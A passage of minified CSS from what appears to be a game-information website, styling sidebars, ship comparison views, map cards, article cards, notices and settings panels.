svg{display:block}.custom-checkbox-checkbox{all:unset;box-sizing:border-box;height:1px;width:1px}.menu-sidebar__list-item{margin-bottom:30px}.menu-sidebar__list-item:last-child{margin-bottom:0}.menu-sidebar__list-item--is-disabled{opacity:.5}.menu-sidebar__list-container{min-height:0;overflow-y:auto;flex-shrink:1;margin-bottom:30px}.menu-sidebar__list{overflow:hidden}.menu-sidebar__title{font-weight:600;margin-bottom:40px;flex-shrink:0;line-height:1.5}.menu-sidebar__title:before{content:"";margin-bottom:-.3864em;display:table}.menu-sidebar__title:after{content:"";margin-top:-.3864em;display:table}.filter-modal-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;margin-bottom:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;flex-shrink:0;background-color:#f44336;line-height:1.5}.filter-modal-button:disabled{opacity:.5}.filter-modal-button:before{content:"";margin-bottom:-.3864em;display:table}.filter-modal-button:after{content:"";margin-top:-.3864em;display:table}.filter-modal-button--grey{background-color:#263238}.fade-enter-from,.fade-leave-to{opacity:0}.side-enter-active,.side-leave-active{transition:opacity .25s,transform .25s;transform:translateX(0)}.side-enter-from,.side-leave-to{opacity:0;transform:translateX(100%)}html[dir=rtl] .side-enter-from,html[dir=rtl] .side-leave-to{transform:translateX(-100%)}.menu-shade{all:unset;box-sizing:border-box;left:0;width:100%;background-color:hsla(0,0%,100%,.25);z-index:100001}.menu-shade,.menu-sidebar{position:fixed;top:0;right:0;bottom:0;height:100%}.menu-sidebar{width:300px;background-color:#000;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;will-change:transform,opacity;z-index:100003;color:#000}@media (max-width:360px){.menu-sidebar{width:calc(100% - 60px)}}html[dir=rtl] .menu-sidebar{right:auto;left:0}.menu-sidebar__inner{padding:40px;color:#fff}.fade-enter-active,.fade-leave-active{transition:opacity .25s}.fade-enter,.fade-leave-to{opacity:0}.menu-sidebar__list-container .filter-button{width:100%;margin-bottom:30px;background-color:#263238}.menu-sidebar__list-container .filter-button:last-child{margin-bottom:0}.menu-enter-active,.menu-leave-active{transition:opacity .5s,transform .5s;pointer-events:none;position:absolute}.menu-enter-active{z-index:5}.menu-leave-to{transform:scale(.9);opacity:0}.menu-enter-to{opacity:1}.menu-enter-from{transform:translateX(100%);opacity:1}html[dir=rtl] .menu-enter-from{transform:translateX(-100%)}.menu-reverse-enter-active,.menu-reverse-leave-active{transition:opacity .5s,transform .5s;pointer-events:none;position:absolute}.menu-reverse-leave-active{z-index:5}.menu-reverse-enter-from{transform:scale(.9);opacity:0}.menu-reverse-enter-to{opacity:1}.menu-reverse-leave-to{opacity:1;transform:translateX(100%)}html[dir=rtl] .menu-reverse-leave-to{transform:translateX(-100%)}.menu-reverse-leave-from{opacity:1}.sidebar-item{all:unset;box-sizing:border-box;cursor:pointer;width:100%;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;margin-bottom:20px;border-radius:4px}html[dir=rtl] .sidebar-item svg{transform:rotate(180deg)}.sidebar-search{width:100%;display:flex;justify-content:space-between;align-items:center;text-decoration:none;margin-bottom:20px;background-color:#262626;border-radius:4px}.sidebar-search input{all:unset;box-sizing:border-box;padding:20px 0 20px 20px;color:#fff;display:flex;flex-shrink:1;min-width:0}.sidebar-search .sidebar-search__button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;height:60px;flex-shrink:0;width:60px;justify-content:center;align-items:center}.sidebar-search .sidebar-search__button svg{fill:#fff}.sidebar-item__text{line-height:1.5}.sidebar-item__text:before{content:"";margin-bottom:-.3864em;display:table}.sidebar-item__text:after{content:"";margin-top:-.3864em;display:table}.sidebar-item__text--has-badge{margin-inline-end:20px}.sidebar-item__arrow-icon{margin-left:auto;display:flex;justify-content:center;align-items:center}@supports (margin-inline-start:0){.sidebar-item__arrow-icon{margin-left:0;margin-inline-start:auto}}.sidebar-item__arrow-icon svg{opacity:.5}.sidebar-item__arrow-icon svg *{fill:#fff}.sidebar-item__arrow-back{display:flex;justify-content:center;align-items:center}.sidebar-item__arrow-back svg{opacity:.5}.sidebar-item__arrow-back svg *{fill:#fff}.sidebar-item__language-icon{display:flex;justify-content:center;align-items:center;margin-right:15px}.sidebar-item__language-icon svg{fill:#fff;height:22px;width:auto}@supports (margin-inline-start:0){.sidebar-item__language-icon{margin-right:0;margin-inline-end:15px}}.sidebar-item--soon{justify-content:flex-start;cursor:default}.sidebar-item--soon .sidebar-item__text{margin-right:20px}.sidebar-item--hidden{opacity:.333;pointer-events:none}.sidebar-item--active{background-color:rgba(244,67,54,.3)}.sidebar-item--back-button{justify-content:flex-start}.sidebar-item--back-button svg{transform:rotate(180deg);margin-right:20px}@supports (margin-inline-start:0){.sidebar-item--back-button svg{margin-right:0;margin-inline-end:20px}}html[dir=rtl] .sidebar-item--back-button svg{transform:rotate(0deg)}.sidebar-logo__icon{margin-inline-end:15px;height:24px;width:24px}.sidebar-logo{padding:20px;margin-bottom:20px;display:flex;color:#fff;text-decoration:none;align-items:center}.sidebar-logo__text{font-weight:600;font-size:16px;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-width:0}.sidebar-logo__badge{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:#ff9800;padding:6px;display:inline-block;color:#000;border-radius:3px}.sidebar-logo__badge:before{content:"";margin-bottom:-.3864em;display:table}.sidebar-logo__badge:after{content:"";margin-top:-.3864em;display:table}.menu__slide{background-color:#000;color:#fff;width:100%;height:100%;-webkit-backface-visibility:hidden;-webkit-perspective:1000;will-change:transform,opacity}.menu__slide-inner{height:100vh;height:calc(var(--1dvh, 1vh)*100);height:100dvh;overflow-y:auto;overflow-x:hidden;padding:40px;display:flex;flex-direction:column}@media (max-width:820px){.menu__slide-inner{padding:30px}}.mobile-menu{width:300px;background-color:#000;height:100%;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:fixed;top:0;left:0;bottom:0;will-change:transform,opacity;z-index:100003;color:#000}@media (max-width:360px){.mobile-menu{width:calc(100% - 60px)}}html[dir=rtl] .mobile-menu{left:auto;right:0}.side-left-enter-active,.side-left-leave-active{transition:opacity .25s,transform .25s;transform:translateX(0)}.side-left-enter-from,.side-left-leave-to{opacity:0;transform:translateX(-100%)}html[dir=rtl] .side-left-enter-from,html[dir=rtl] .side-left-leave-to{transform:translateX(100%)}.sidebar-social{display:flex;flex-wrap:wrap;padding:10px;gap:10px}.sidebar-social__icon{display:flex;justify-content:center;align-items:center;padding:10px}.sidebar-social__icon svg{width:22px;height:auto}.sidebar-social__icon svg *{fill:#fff}.up-enter-active,.up-leave-active{transition:opacity .25s,transform .25s;transform:translateY(0)}.up-enter-from,.up-leave-to{opacity:0;transform:translateY(100%)}.compare-slide{background-color:#12181b;color:#fff;height:220px;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:fixed;bottom:0;right:0;left:300px;will-change:transform,opacity;z-index:100000}@media (max-width:1370px){.compare-slide{left:0}}@media (max-width:740px){.compare-slide{height:auto}}.compare-slide-items{padding:30px;display:flex;justify-content:center;margin-right:-30px}@media (max-width:740px){.compare-slide-items{margin-right:-20px;padding:20px}}.compare-slide-item{overflow:hidden;border-radius:4px;width:200px;background-color:#263238;margin-right:30px;position:relative}@media (max-width:740px){.compare-slide-item{width:50%;margin-right:20px}}.compare-slide-placeholder-item{border-radius:4px;width:200px;background-color:#263238;margin-right:30px;position:relative;display:flex;justify-content:center;align-items:center}@media (max-width:740px){.compare-slide-placeholder-item{width:50%;margin-right:20px}}.compare-slide-placeholder-item__text{font-size:14px;text-align:center;opacity:50%;padding:20px}.compare-slide-placeholder-item__image{width:100%;height:auto}.compare-slide-item__name{min-width:0;line-height:1.5}.compare-slide-item__name:before{content:"";margin-bottom:-.3864em;display:table}.compare-slide-item__name:after{content:"";margin-top:-.3864em;display:table}.compare-slide-item__name div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-slide-item__text{height:50px;display:flex;align-items:center;margin-right:15px;margin-left:15px}.compare-slide-item__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden}.compare-slide-item__image img{width:100%;height:auto;display:block}.compare-slide-item__delete{all:unset;cursor:pointer;box-sizing:border-box;position:absolute;top:0;right:0;padding:15px}.compare-slide-item__delete svg *{fill:#fff}html.compare-slide-open .main{margin-bottom:260px}@media (max-width:740px){html.compare-slide-open .main{margin-bottom:390px}}.b6peiqxekv3n27o2dfco4szxl{height:100%}.compare-slide-buttons{width:200px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-right:30px}@media (max-width:740px){.compare-slide-buttons{display:none}}.compare-slide-buttons__button{all:unset;box-sizing:border-box;cursor:pointer;margin-bottom:30px;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;background-color:#37474f;line-height:1.5;font-weight:600}.compare-slide-buttons__button:before{content:"";margin-bottom:-.3864em;display:table}.compare-slide-buttons__button:after{content:"";margin-top:-.3864em;display:table}.compare-slide-buttons__button:last-child{margin-bottom:0}.compare-slide-buttons__button:disabled{opacity:.5}.compare-slide-buttons__button--primary{background-color:#f44336}.compare-slide-mobile-button{display:none;padding-left:20px;padding-right:20px;padding-bottom:20px}@media (max-width:740px){.compare-slide-mobile-button{display:block}}.compare-header{position:fixed;top:0;right:0;left:300px;height:60px;background-color:#12181b;display:flex;justify-content:center;z-index:100001}html[dir=rtl] .compare-header{left:0;right:300px}@media (max-width:1370px){.compare-header{top:60px;left:0}html[dir=rtl] .compare-header{right:0}}.compare-view{margin-top:60px}.compare-header__title{display:flex;align-items:center;height:60px;font-weight:700;width:100%;min-width:0;flex-shrink:1;color:#fff;text-decoration:none}.compare-header__title div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-header__titles{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;margin-left:40px;margin-right:40px}@media (max-width:1110px){.compare-header__titles{margin-left:30px;margin-right:30px;grid-column-gap:30px}}@media (max-width:820px){body.is-compare .main{margin:0}}.compare-view-box{background-color:#000;border-radius:4px;overflow:hidden;color:#fff;padding:40px;margin-bottom:40px}@media (max-width:1110px){.compare-view-box{padding:30px;margin-bottom:30px}}@media (max-width:820px){.compare-view-box{margin-bottom:20px;border-radius:0}}.compare-view-box__split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.compare-view-box__split{grid-column-gap:30px;grid-row-gap:30px}}.compare-view-box__image{border-radius:4px;overflow:hidden;margin-bottom:40px}@media (max-width:1110px){.compare-view-box__image{margin-bottom:30px}}@media (max-width:820px){.compare-view-box__image{margin-bottom:30px}}.compare-view-box__item-name{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word;margin-bottom:20px;display:block;text-decoration:none;color:#fff}@media (max-width:1110px){.compare-view-box__item-name{font-size:23.7824px}}@media (max-width:820px){.compare-view-box__item-name{font-size:21.7344px}}.compare-view-box__item-name:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__item-name:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__title{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word;margin-bottom:30px}@media (max-width:1110px){.compare-view-box__title{font-size:18.4624px}}@media (max-width:820px){.compare-view-box__title{font-size:17.8144px}}.compare-view-box__title:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__title:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__key{opacity:.75;margin-bottom:20px;line-height:1.5}.compare-view-box__key:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__key:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__value{font-weight:600;line-height:1.5;font-variant-numeric:tabular-nums}.compare-view-box__value:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__value:after{content:"";margin-top:-.3864em;display:table}html[dir=rtl] .compare-view-box__value{direction:ltr;text-align:right}.compare-view-box__row{margin-bottom:30px}.compare-view-box__row:last-child{margin-bottom:0}.compare-bar,.compare-bar-inner{height:6px;border-radius:2px}.compare-bar{background-color:#263238}.compare-bar--extra-padding{margin-bottom:20px}.compare-bar-inner{background-color:#fff;min-width:6px}.compare-view-box__value--has-margin{margin-bottom:20px}.compare-view-box__item-description{opacity:.75;line-height:1.5;word-break:break-word}.compare-view-box__item-description:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__item-description:after{content:"";margin-top:-.3864em;display:table}.compare-ship__modules{display:block}.compare-ship__module{background-color:#13191c;margin-bottom:30px;min-width:0;border-radius:4px;overflow:hidden;display:block}@media (min-width:820px){.compare-ship__module{display:none}}.compare-ship__modules-title{margin-bottom:20px;opacity:.5;line-height:1.5}.compare-ship__modules-title:before{content:"";margin-bottom:-.3864em;display:table}.compare-ship__modules-title:after{content:"";margin-top:-.3864em;display:table}.compare-ship__module-text{display:block;padding:20px;min-width:0;text-decoration:none}.compare-ship__module-title-wrapper{line-height:1.5;min-width:0}.compare-ship__module-title-wrapper:before{content:"";margin-bottom:-.3864em;display:table}.compare-ship__module-title-wrapper:after{content:"";margin-top:-.3864em;display:table}.compare-ship__module-title{color:#fff;text-decoration:none;font-weight:600;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-view-module-box__split{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);grid-column-gap:40px;grid-row-gap:40px;margin-bottom:20px;max-width:100%;border-bottom:2px solid hsla(0,0%,100%,.1)}@media (max-width:1110px){.compare-view-module-box__split{grid-column-gap:30px;grid-row-gap:30px}}.compare-view-module-box__split:last-child{margin-bottom:0}.compare-ship__module .small-card__image{overflow:hidden;display:block}.compare-ship__module-desktop{background-color:#13191c;margin-bottom:40px;min-width:0;border-radius:4px;overflow:hidden;display:none}@media (min-width:820px){.compare-ship__module-desktop{display:flex}}@media (max-width:1110px){.compare-ship__module-desktop{margin-bottom:30px}}.compare-ship__module-desktop-image{max-width:84px;flex-shrink:0}.compare-ship__module-desktop-image .small-card__image{overflow:hidden;display:block}.compare-ship__module-desktop-image .small-card__overlay-info{left:10px;bottom:10px}.compare-ship__module-desktop-image .small-card__overlay-info .small-card__count{color:#000;background-color:#fff;border-radius:2px;padding:6px 4px;font-size:10px;font-weight:700;line-height:1.5}.compare-ship__module-desktop .compare-ship__module-text{width:100%;display:flex;align-items:center}.detail-view__compare-split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:820px){.detail-view__compare-split{grid-column-gap:20px;grid-row-gap:20px}}.compare-view-box__image .detail-view__name-card-image{display:block}.compare-slide__buttons{display:flex;gap:20px}@media (max-width:820px){.compare-slide__buttons{width:100%;flex-direction:column}}.sidebar-lang__item--active{background-color:rgba(244,67,54,.3);border-radius:4px}.item-list-title{margin-bottom:40px;display:flex;align-items:center}.item-list-title h1,.item-list-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word;margin-right:20px}@media (max-width:1110px){.item-list-title h1,.item-list-title h2{font-size:23.7824px}}@media (max-width:820px){.item-list-title h1,.item-list-title h2{font-size:21.7344px}}.item-list-title h1:before,.item-list-title h2:before{content:"";margin-bottom:-.3864em;display:table}.item-list-title h1:after,.item-list-title h2:after{content:"";margin-top:-.3864em;display:table}@supports (margin-inline-start:0){.item-list-title h1,.item-list-title h2{margin-right:0;margin-inline-end:20px}}@media (max-width:820px){.item-list-title{margin-top:10px;margin-bottom:30px}}.item-list-subtitle{margin-bottom:40px}.item-list-subtitle p{opacity:.75;line-height:1.5;font-size:17px}.item-list-title__count{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:hsla(0,0%,100%,.5);padding:6px;display:inline-block;color:#000;border-radius:3px}.item-list-title__count:before{content:"";margin-bottom:-.3864em;display:table}.item-list-title__count:after{content:"";margin-top:-.3864em;display:table}.article-cards{margin-bottom:40px;width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.article-cards{display:block}}@media (max-width:820px){.article-cards{display:block}}.article-card{width:100%;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden;color:#fff;text-decoration:none}@media (max-width:1110px){.article-card{margin-bottom:20px}}.article-card__text{margin:20px;display:flex;flex-direction:column;height:100%}.article-card__title{font-weight:600;margin-bottom:20px}.article-card__title:before{content:"";margin-bottom:-.3864em;display:table}.article-card__title:after{content:"";margin-top:-.3864em;display:table}.article-card__title div{line-height:1.5;max-height:48px;overflow-x:hidden}.article-card__title--no-description{margin-bottom:0}.article-card__description-wrapper{line-height:1.5;margin-top:auto}.article-card__description-wrapper:before{content:"";margin-bottom:-.3864em;display:table}.article-card__description-wrapper:after{content:"";margin-top:-.3864em;display:table}.article-card__description{opacity:.5;max-height:48px;overflow:hidden}.article-card__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden;flex-shrink:0;position:relative}.article-card__image img{display:block;width:100%}.mws-notices{width:100%;display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;margin-bottom:20px}@media (max-width:1110px){.mws-notices{margin-bottom:10px}}.is-compare .mws-notices{display:none}.mws-notice{width:100%;padding:20px;line-height:1.5;margin-bottom:20px;background-color:#37474f;border-radius:3px;display:flex;align-items:center}@media (max-width:1110px){.mws-notice{display:block}}.mws-notice svg{margin-right:20px;flex-shrink:0}@supports (margin-inline-start:0){.mws-notice svg{margin-right:0;margin-inline-end:20px}}@media (max-width:1110px){.mws-notice svg{margin-right:0;margin-bottom:20px}@supports (margin-inline-start:0){.mws-notice svg{margin-inline-end:0}}}.mws-notice button{all:unset;box-sizing:border-box;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:600;margin-left:20px}@supports (margin-inline-start:0){.mws-notice button{margin-inline-start:20px;margin-left:0}}@media (max-width:1110px){.mws-notice button{margin-left:0}@supports (margin-inline-start:0){.mws-notice button{margin-inline-start:0}}}.mws-notice__text{flex-grow:1;opacity:.75}@media (max-width:1110px){.mws-notice__text{margin-bottom:20px}}.mws-notice__text:before{content:"";margin-bottom:-.3864em;display:table}.mws-notice__text:after{content:"";margin-top:-.3864em;display:table}.mws-notice__text a{text-decoration:none;color:#fff;font-weight:700}.mws-notice--red{background-color:#d32f2f}.mws-notice--red .mws-notice__text{opacity:1;font-weight:500}.mws-notice__text--no-transparency{opacity:1}.mws-notice__text-highlight{margin-bottom:10px;font-weight:600}.mws-notice__text-body{opacity:.75}.mws-historical-info{width:100%;padding:20px;line-height:1.5;margin-bottom:20px;background-color:#37474f;border-radius:3px;display:flex;gap:20px;flex-direction:column}.mws-historical-info__text{flex-grow:1}.mws-historical-info__text:before{content:"";margin-bottom:-.3864em;display:table}.mws-historical-info__text:after{content:"";margin-top:-.3864em;display:table}.mws-historical-info__text a{text-decoration:none;color:#fff;font-weight:700}.mws-historical-info__label{font-weight:600}.mws-historical-info__text{opacity:.75}.mws-historical-info__status{display:flex;gap:20px}.mws-historical-info__icon{height:24px;width:24px;display:flex;justify-content:center;align-items:center;flex-shrink:0}.mws-historical-info__icon svg{height:100%;width:auto}.mws-historical-info__icon svg path{fill:#fff}.detail-view__stats-card-upgrade-button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;align-items:center;height:42px}.detail-view__stats-card-upgrade-button-icon{margin-right:20px}@supports (margin-inline-start:0){.detail-view__stats-card-upgrade-button-icon{margin-right:0;margin-inline-end:20px}}.detail-view__stats-card-upgrade-button-icon svg{display:block}.detail-view__stats-card-upgrade-button-toggle{display:flex;height:16px;width:32px;background-color:gray;border-radius:8px;padding:3px 5px;transition:background-color .1s linear}.detail-view__stats-card-upgrade-button-toggle--active{background-color:#f44336}.detail-view__stats-card-upgrade-button-toggle-slide{background-color:#000;height:10px;width:10px;border-radius:50%;transition:transform .1s linear}.detail-view__stats-card-upgrade-button-toggle--active .detail-view__stats-card-upgrade-button-toggle-slide{transform:translateX(12px)}html[dir=rtl] .detail-view__stats-card-upgrade-button-toggle--active .detail-view__stats-card-upgrade-button-toggle-slide{transform:translateX(-12px)}.detail-view__stats-card--subsystem{margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card--subsystem{margin-bottom:20px}}.search-results{margin-bottom:-30px}.search-result{display:block;color:#fff;margin-bottom:30px;font-weight:400;text-decoration:none;border-bottom:2px solid hsla(0,0%,100%,.15)}.search-result:last-child{border-bottom:none}.search-result__link{margin-bottom:20px}.search-result__link span{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:hsla(0,0%,100%,.66);padding:6px;display:inline-block;color:#000;border-radius:3px}.search-result__link span:before{content:"";margin-bottom:-.3864em;display:table}.search-result__link span:after{content:"";margin-top:-.3864em;display:table}.search-result__title{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word;margin-bottom:20px}@media (max-width:1110px){.search-result__title{font-size:18.4624px}}@media (max-width:820px){.search-result__title{font-size:17.8144px}}.search-result__title:before{content:"";margin-bottom:-.3864em;display:table}.search-result__title:after{content:"";margin-top:-.3864em;display:table}.search-result__description{line-height:1.5;margin-bottom:30px}.search-result__description:before{content:"";margin-bottom:-.3864em;display:table}.search-result__description:after{content:"";margin-top:-.3864em;display:table}.map-cards{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.map-cards{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.map-cards{display:block}}.map-card{all:unset;box-sizing:border-box;cursor:pointer;width:100%;max-width:300px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.map-card{max-width:100%;margin-bottom:20px}}.map-card__text{margin-left:20px;margin-right:20px;margin-top:20px;padding-bottom:20px}.map-card__image{aspect-ratio:1/1;background-color:#0b0b0b;overflow:hidden;position:relative}.map-card__image img{display:block;width:100%}.map-card__image-effect,.map-card__image-effect img{position:absolute;height:100%;width:100%;top:0}.map-card__image-effect img{filter:blur(5px);mix-blend-mode:lighten;opacity:.25}.map-card__image-spawns{opacity:.2;transition:opacity .25s}.map-card__image-spawns,.map-card__image-spawns img{position:absolute;height:100%;width:100%;top:0}.map-card__image-spawns--active{opacity:1}.map-card__image-spawns-order{opacity:.2;transition:opacity .25s}.map-card__image-spawns-order,.map-card__image-spawns-order img{position:absolute;height:100%;width:100%;top:0}.map-card__image-spawns-order--active{opacity:1}.map-card__image-noise{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.1;image-rendering:pixelated;mix-blend-mode:overlay}html.js.no-webp .map-card__image-noise,html.no-js .map-card__image-noise{background-image:url(/images/noise.gif)}html.js.webp .map-card__image-noise{background-image:url(/images/noise.webp)}@keyframes mws-slide{0%{transform:translateY(0)}to{transform:translateY(8px)}}.map-card__image-lines{position:absolute;top:0;left:0;right:0;bottom:0;background-image:url(/images/lines.svg);background-repeat:repeat;opacity:.075;animation:mws-slide 2s linear infinite;z-index:10}.map-card__text,.map-card__text-icon{display:flex;align-items:center}.map-card__text-icon{flex-shrink:0;justify-content:center;margin-inline-start:auto}.map-card__text-icon svg{fill:#fff}.map-modal-shade{position:fixed;top:0;left:0;right:0;bottom:0;background-color:hsla(0,0%,100%,.25);z-index:100004}.image-download-modal--white .map-modal-shade{background-color:rgba(0,0,0,.25)}.map-modal{width:100%;height:100%;display:flex;justify-content:center;align-items:center;position:fixed;top:0;right:0;bottom:0;left:0;will-change:transform,opacity;padding-top:50px;padding-bottom:50px;pointer-events:none}.map-modal,.map-modal-box{overflow-y:hidden;overflow-x:hidden;z-index:100005}.map-modal-box{padding:0;pointer-events:all;position:relative}.map-modal-box-image{overflow:hidden;position:relative;background-color:#000;width:100vw;max-width:min(100vmin,100vh - 150px);aspect-ratio:1/1}.map-modal-box-image img,.map-modal-box-image picture{display:block;max-height:calc(100vh - 150px);width:100%;height:100%}.map-modal-box-top-bar{width:100%;height:50px;background-color:#000;border-top-left-radius:3px;border-top-right-radius:3px;display:flex}.map-modal-box-top-bar-title{display:flex;align-items:center;margin-inline-start:20px;font-weight:600}.map-modal-box-top-bar-close-buttons{margin-inline-start:auto;display:flex}.map-modal-box-top-bar-close-button{all:unset;box-sizing:border-box;cursor:pointer;height:50px;width:50px;display:flex;justify-content:center;align-items:center}.map-modal-box-top-bar-close-button svg path{fill:#fff}.maps-description{line-height:1.5;margin-bottom:40px}.maps-description:before{content:"";margin-bottom:-.3864em;display:table}.maps-description:after{content:"";margin-top:-.3864em;display:table}.map-modal-sidebar{width:300px;background-color:#000;height:100%;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:absolute;top:0;left:0;bottom:0;will-change:transform,opacity;z-index:100005;color:#000}html[dir=rtl] .map-modal-sidebar{left:auto;right:0}@media (max-width:820px){.map-modal-sidebar{position:fixed}}.map-modal-sidebar__inner{padding:40px;color:#fff}.map-modal-sidebar-shade{position:absolute;top:0;left:0;right:0;bottom:0;background-color:hsla(0,0%,100%,.1);z-index:100004}@media (max-width:820px){.map-modal-sidebar-shade{position:fixed}}.map-modal-sidebar__control .custom-checkbox{margin-bottom:20px}.map-modal-sidebar__control .custom-checkbox:last-child{margin-bottom:0}.ezb{max-width:calc(100vw - 40px);overflow:hidden}@media (max-width:640px){.ezb-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.ezb-special-compare-view{max-width:100%;overflow:hidden}@media (max-width:640px){.ezb-special-compare-view{overflow:hidden;width:100vw;max-width:100vw}}.istm{max-width:calc(100vw - 40px);overflow:hidden;min-height:90px}@media (max-width:1110px){.istm{min-height:100px}}@media (max-width:640px){.istm1-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.istm3{height:280px;width:100%}@media (max-width:1110px){.istm3{height:200px;width:100%}}@media (max-width:640px){.istm3-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.istm-top{height:100px}body.is-compare{margin-bottom:90px}.embla{overflow:hidden;margin-bottom:40px;position:relative}.embla__container{display:flex;gap:40px}.embla__slide{width:calc(50% - 20px);flex-grow:0;flex-shrink:0}@media (max-width:1110px){.embla__slide{width:100%}}.embla__slide .ship-card{max-width:600px}@media (max-width:1110px){.embla__slide .ship-card{max-width:100%}}.embla__slide .article-card{height:100%}@media (max-width:1110px){.embla__slide .article-card{margin-bottom:0}}.embla__controls{position:absolute;left:0;right:0;bottom:0;top:0;z-index:10;display:flex;justify-content:space-between;pointer-events:none}.embla__controls--count-1{display:none}.embla__controls-end,.embla__controls-start{height:100%;display:flex;align-items:center}.embla__controls-button{all:unset;cursor:pointer;box-sizing:border-box;padding:10px 20px;pointer-events:all}.embla__controls-button svg{fill:#fff;height:24px;width:auto;filter:drop-shadow(0 2px 0 rgba(0,0,0,.33))}.embla__controls-button:disabled{opacity:.5;cursor:not-allowed}.mws-carousel-header{display:flex}.mws-carousel-header__controls{margin-inline-start:auto;margin-inline-end:-10px;margin-top:-10px}@media (max-width:820px){.mws-carousel-header__controls{display:none}}.mws-carousel-header__button{all:unset;cursor:pointer;box-sizing:border-box;padding:10px}.mws-carousel-header__button svg{fill:#fff}html[dir=rtl] .mws-carousel-header__button svg{transform:rotate(180deg)}.mws-carousel-header__button:disabled{opacity:.5;cursor:not-allowed}.footer{width:100%;padding:20px;line-height:1.5;background-color:#37474f;border-radius:3px;color:hsla(0,0%,100%,.75)}.footer,.footer p{margin-bottom:20px}.footer small{color:hsla(0,0%,100%,.5)}.footer a{color:#fff;font-size:14px}.about-box{margin-bottom:40px}@media (max-width:820px){.about-box{margin-bottom:20px}}.is-compare .istm{max-width:100vw}.is-compare .istm1-fw{margin-left:0;margin-right:0}.subsystem-statistics-card-category{margin-bottom:40px}.subsystem-statistics-card-category:last-child{margin-bottom:0}.spacer-20{height:20px;width:100%}.settings-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;margin-bottom:20px}@media (max-width:820px){.settings-box{padding:30px}}@media (max-width:640px){.settings-box{margin-left:-20px;margin-right:-20px;border-radius:0;padding-left:20px;padding-right:20px}}.settings-subheading{font-weight:700;margin-bottom:30px}.settings-toggle-button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;justify-content:space-between;width:100%}.settings-toggle-button:disabled{opacity:.5}.settings-no-push-support-text{color:#ff9800;font-weight:500}.settings-items{display:flex;flex-direction:column;gap:40px}.settings-toggle-subtitle{margin-top:20px;opacity:.5;font-size:14px;margin-right:30px}.battle-pass-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;margin-bottom:40px}@media (max-width:1110px){.battle-pass-box{padding:30px}}@media (max-width:820px){.battle-pass-box{padding:20px;margin-bottom:20px}}.battle-pass-module{background-color:#13191c;margin-bottom:40px;min-width:0;border-radius:4px;overflow:hidden;display:flex;color:#fff;text-decoration:none}.battle-pass-module:last-child{margin-bottom:0}@media (max-width:1110px){.battle-pass-module{margin-bottom:30px}}@media (max-width:820px){.battle-pass-module{margin-bottom:20px}}.battle-pass-module__image{max-width:84px;flex-shrink:0;width:100%;position:relative}.battle-pass-module__image 